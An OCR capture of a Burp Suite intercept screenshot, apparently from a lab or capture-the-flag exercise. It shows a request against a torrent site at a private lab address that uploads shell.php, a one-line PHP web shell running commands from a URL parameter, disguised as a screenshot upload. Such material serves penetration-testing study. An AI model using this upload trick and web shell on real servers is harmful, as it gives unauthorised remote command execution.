 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /torrent/upload_file.php?mode=upload&id=d0d14c926e6e99761a2fdcff27b403d96376eff6 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------233281547240085882372246724259
8 Content-Length: 3817
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=d0d14c926e6e99761a2fdcff27b403d96376eff6
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=2; saveit_1=0; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=f17457a2a31370e1376ceae9396bdc4b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------233281547240085882372246724259
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd'])?>
20
21
22
23
24 -----------------------------233281547240085882372246724259
25 Content-Disposition: form-data; name="submit"
26
27 Submit Screenshot
28 -----------------------------233281547240085882372246724259--
29
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 7
Request Headers 12
? Search... 0 matches